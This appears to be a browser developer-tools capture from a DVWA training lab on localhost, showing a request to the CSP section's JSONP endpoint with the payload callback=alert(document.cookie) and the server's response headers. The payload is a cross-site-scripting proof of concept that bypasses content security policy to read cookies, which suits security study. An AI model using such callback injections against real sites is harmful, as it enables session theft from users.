 Filter Headers Block Resend
GET http://127.0.0.1/DVWA/vulnerabilities/csp/source/jsonp.php?callback=alert(document.cookie)
Status 200 OK
Version HTTP/1.1
Transferred 250 B (39 B size)
Referrer Policy unsafe-url
Response Headers (211 B) Raw
Connection: Keep-Alive
Content-Length: 39
Content-Type: application/json; charset=UTF-8
Date: Sun, 09 Apr 2023 00:41:04 GMT
Keep-Alive: timeout=5, max=100
Server: Apache/2.4.55 (Debian)